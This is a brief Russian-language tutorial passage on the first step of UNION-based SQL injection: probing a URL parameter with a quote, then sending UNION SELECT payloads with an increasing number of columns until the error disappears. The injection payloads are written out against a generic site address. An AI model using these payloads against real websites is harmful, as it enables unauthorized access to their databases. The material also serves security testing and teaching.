 SQA DAYS

Подбор количества столбцов

1. Простой перебор

допустим у нас есть сайт с инъекцией:

www.site.com/index.php?id=1‘

Выполняем такой запрос

www.site.com/index.php?id=-1+UNION+SELECT+1,2,3 --

если появилась ошибка, то увеличиваем количество колонок на одну

www.site.com/index.php?id=-1+UNION+SELECT+1,2,3,4 --

и так пока не исчезнет ошибка и появится пустая страница